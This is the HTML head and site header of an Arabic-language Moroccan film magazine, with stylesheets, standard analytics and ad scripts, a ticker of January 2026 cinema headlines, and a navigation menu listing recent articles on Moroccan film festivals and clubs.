<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://cine-philia.com/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-7 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-6 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-5 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-4 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-198 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-197 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-149 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-8 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #187df7;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #187df7;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #187df7;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #187df7;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #187df7;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MF97J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cine-philia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MF97J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cine-philia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cine-philia.com/wp-json/wp/v2/posts/5911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cine-philia.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cine-philia.com/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cine-philia.com/?p=5911' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2020%2F10%2F26%2F%25d9%258a%25d8%25b3%25d8%25b1%25d8%25a7-%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b5%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2588%25d9%2584%25d9%2589-%25d9%2584%25d9%2585%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d9%2587%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2020%2F10%2F26%2F%25d9%258a%25d8%25b3%25d8%25b1%25d8%25a7-%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b5%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2588%25d9%2584%25d9%2589-%25d9%2584%25d9%2585%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d9%2587%25d8%25a7%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.8 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.5 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                            }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                 font-size: 14px !important;
                                            }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7e7e7; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-270x270.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-2');
</script>
	

	<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	

	<script type="text/javascript" src="//cdn.runative-syndicate.com/sdk/v1/bi.js" data-ts-spot="d05260f6dee1479f975b5ef8e90bb016" data-ts-width="728" data-ts-height="90" data-ts-extid="{extid}" async defer></script>
	
	</head>
	
<body class="rtl wp-singular post-template-default single single-post postid-5911 single-format-standard custom-background wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">
	
<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/15/iranian-cinema-under-sanctions/">الحصار كما تراه الكاميرا: المجتمع الإيراني في السينما</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/">ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://web.facebook.com/Cinephilia.Magazine" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/channel/UC4gJeCKECp4eDvfr4l0CJ1Q" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                            <a href="https://api.whatsapp.com/send/?phone=212667067455" target="_blank" class="fa fa-whatsapp"><span>واتس آب</span></a>
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-top-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-590 no-mega-menu"><a href="http://cine-philia.com/archive.php">تصفح النسخة القديمة للموقع</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://cine-philia.com/" class="custom-logo-link" rel="home"><img width="232" height="90" src="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cropped-cinephilia2.png" class="custom-logo" alt="موقع سينفيليا" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://cine-philia.com/" rel="home">موقع سينفيليا</a></p>
											<p class="site-description">cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
				<section id="block-2" class="widget widget_block"></section>			</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-228 no-mega-menu"><a href="https://cine-philia.com/">الرئيسية</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children page_item page-item-426 no-mega-menu"><a>متابعات</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-12 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">أخبار سينمائية</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-16 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">إصدارات سينمائية</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-19 no-mega-menu"><a href="https://cine-philia.com/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-13 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">السينما المغربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-4" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد"><img src="https://cine-philia.com/wp-content/uploads/2026/01/127812781782-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد">سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934.."><img src="https://cine-philia.com/wp-content/uploads/2026/01/club-khribga-510x355.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..">النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/25/aicha-wins-fes-cinema-days/" title="«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي"><img src="https://cine-philia.com/wp-content/uploads/2025/12/film-aicha-sanae-alaoui-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/25/aicha-wins-fes-cinema-days/" title="«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي">«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي</a></h3></div></div></div></li></ul></li>
